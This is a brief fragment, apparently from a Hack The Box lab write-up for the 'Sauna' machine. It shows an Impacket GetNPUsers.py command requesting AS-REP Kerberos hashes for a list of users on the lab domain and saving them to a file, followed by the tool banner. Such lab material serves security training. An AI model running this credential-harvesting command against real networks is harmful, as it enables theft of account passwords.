 alb0z@parrot:/hackthebox/Sauna # GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -no-pass -usersfile users.txt -request -dc-ip 10.10.10.175
-outputfile krb.hash
Impacket v0.9.22.dev1+20200624.115240.5db5e4fa - Copyright 2020 SecureAuth Corporation
...